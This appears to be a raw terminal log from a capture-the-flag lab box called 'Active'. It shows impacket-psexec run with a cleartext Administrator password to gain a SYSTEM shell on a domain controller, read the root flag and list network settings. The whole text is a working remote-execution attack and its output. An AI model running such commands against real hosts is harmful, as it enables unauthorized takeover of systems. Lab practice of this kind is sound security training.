 ┌──(kali㉿kali)-[~/…/box/Active/loot/LDAP]
└─$ impacket-psexec active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file UEAxGszQ.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service UHbd on 10.10.10.100.....
[*] Starting service UHbd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami && hostname && type C:\Users\Administrator\Desktop\root.txt && ipconfig
nt authority\system
DC
b5fc76d1d6b91d77b2fbf2d54d0f708b
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.100
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{B3FEC2C7-47CA-4014-A441-A3A5CDDC983C}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Windows\system32>